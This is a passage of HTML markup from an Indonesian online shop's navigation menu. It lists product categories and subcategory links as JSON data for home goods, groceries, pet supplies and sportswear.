                                        <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.sonic-jam.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.sonic-jam.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.sonic-jam.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.sonic-jam.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.sonic-jam.org/kasur-pelindung/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                        <a href="https://www.sonic-jam.org/penerangan/">
                                          <span>Penerangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.sonic-jam.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.sonic-jam.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.sonic-jam.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.sonic-jam.org/beli-senter/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                        <a href="https://www.sonic-jam.org/beli-peralatan-mandi/">
                                          <span>Peralatan Mandi</span>
                                        </a>
                                        <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.sonic-jam.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.sonic-jam.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.sonic-jam.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-cermin-kamar-mandi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-dapur-makan/">
                                          <span>Alat Dapur</span>
                                        </a>
                                        <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.sonic-jam.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.sonic-jam.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.sonic-jam.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.sonic-jam.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-dapur/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                        <a href="https://www.sonic-jam.org/beli-binatu-kebersihan/">
                                          <span>Binatu &amp; Alat Kebersihan</span>
                                        </a>
                                        <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.sonic-jam.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.sonic-jam.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.sonic-jam.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.sonic-jam.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.sonic-jam.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.sonic-jam.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.sonic-jam.org/tempat-sampah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-rumah/">
                                          <span>Perkakas &amp; Perbaikan Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.sonic-jam.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.sonic-jam.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.sonic-jam.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.sonic-jam.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.sonic-jam.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.sonic-jam.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.sonic-jam.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.sonic-jam.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                        <a href="https://www.sonic-jam.org/Kebun &amp; Luar Ruangan/">
                                          <span>Kebun &amp; Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.sonic-jam.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.sonic-jam.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.sonic-jam.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.sonic-jam.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.sonic-jam.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.sonic-jam.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.sonic-jam.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.sonic-jam.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                        <a href="https://www.sonic-jam.org/beli-alat-tulis-kerajinan/">
                                          <span>Alat Tulis &amp; Kerajinan</span>
                                        </a>
                                        <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.sonic-jam.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.sonic-jam.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.sonic-jam.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.sonic-jam.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.sonic-jam.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.sonic-jam.org/beli-pensil-2/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                        <a href="https://www.sonic-jam.org/beli-media-musik-dan-buku/">
                                          <span>Media, Musik &amp; Buku</span>
                                        </a>
                                        <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.sonic-jam.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.sonic-jam.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.sonic-jam.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.sonic-jam.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.sonic-jam.org/film/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                        <a href="https://www.sonic-jam.org/beli-minuman/">
                                          <span>Minuman</span>
                                        </a>
                                        <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.sonic-jam.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.sonic-jam.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.sonic-jam.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.sonic-jam.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.sonic-jam.org/beli-sirup/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                        <a href="https://www.sonic-jam.org/shop-Bahan-Utama-Pelengkap-Masakan">
                                          <span>Bahan &amp; Bumbu Masakan</span>
                                        </a>
                                        <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.sonic-jam.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.sonic-jam.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.sonic-jam.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.sonic-jam.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.sonic-jam.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.sonic-jam.org/shop-Pasta/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                        <a href="https://www.sonic-jam.org/shop-Cokelat-Camilan-Permen/">
                                          <span>Cokelat, Camilan &amp; Permen</span>
                                        </a>
                                        <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.sonic-jam.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.sonic-jam.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.sonic-jam.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.sonic-jam.org/shop-Manisan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                        <a href="https://www.sonic-jam.org/beli-makanan-sarapan">
                                          <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                        </a>
                                        <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.sonic-jam.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.sonic-jam.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.sonic-jam.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.sonic-jam.org/shop-bar/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                        <a href="https://www.sonic-jam.org/beli-makanan-minuman-hasil-segar">
                                          <span>Buah &amp; Sayur</span>
                                        </a>
                                        <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                        <a href="https://www.sonic-jam.org/shop-kebutuhan-rumah-tangga">
                                          <span>Kebutuhan Rumah Tangga</span>
                                        </a>
                                        <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-cucian/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                        <a href="https://www.sonic-jam.org/shop-makanan-hewan">
                                          <span>Makanan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.sonic-jam.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.sonic-jam.org/jual-makanan-anjing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                        <a href="https://www.sonic-jam.org/shop-aksesoris-hewan">
                                          <span>Aksesoris Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.sonic-jam.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.sonic-jam.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.sonic-jam.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                        <a href="https://www.sonic-jam.org/shop-kesehatan-hewan-peliharaan">
                                          <span>Kesehatan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.sonic-jam.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-kutu-anjing/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                        <a href="https://www.sonic-jam.org/baju-olahraga-pria/">
                                          <span>Baju Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.sonic-jam.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.sonic-jam.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.sonic-jam.org/gym-tote-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                        <a href="https://www.sonic-jam.org/pakaian-olahraga-wanita/">
                                          <span>Baju Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.sonic-jam.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.sonic-jam.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.sonic-jam.org/gym-tote-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                        <a href="https://www.sonic-jam.org/sepatu-dan-pakaian-olahraga-pria/">
                                          <span>Sepatu Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-jalan-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                        <a href="https://www.sonic-jam.org/sepatu-dan-pakaian-olahraga-wanita/">
                                          <span>Sepatu Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-jalan-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                        <a href="https://www.sonic-jam.org/camping-dan-hiking/">
                                          <span>Camping dan Hiking</span>
                                        </a>
                                        <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.sonic-jam.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.sonic-jam.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat 